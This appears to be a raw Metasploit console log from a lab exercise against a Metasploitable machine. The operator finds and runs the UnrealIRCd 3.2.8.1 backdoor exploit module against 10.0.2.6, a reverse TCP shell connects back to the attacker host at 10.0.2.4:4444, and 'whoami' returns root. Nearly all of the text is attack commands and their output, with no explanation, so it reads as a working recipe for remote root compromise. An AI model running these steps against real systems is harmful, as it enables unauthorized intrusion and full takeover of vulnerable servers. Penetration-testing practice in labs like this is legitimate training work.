 msf5 exploit(linux/local/bpf_sign_extension_priv_esc) > search UnrealIRCd
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf5 exploit(linux/local/bpf_sign_extension_priv_esc) > use 0
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.0.2.6
RHOSTS => 10.0.2.6
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] 10.0.2.6:6667 - Connected to 10.0.2.6:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.6:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VC9tcQdyBKb7KBlQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VC9tcQdyBKb7KBlQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.0.2.4:4444 -> 10.0.2.6:55668) at 2020-04-28 08:59:38 -0400
whoami
root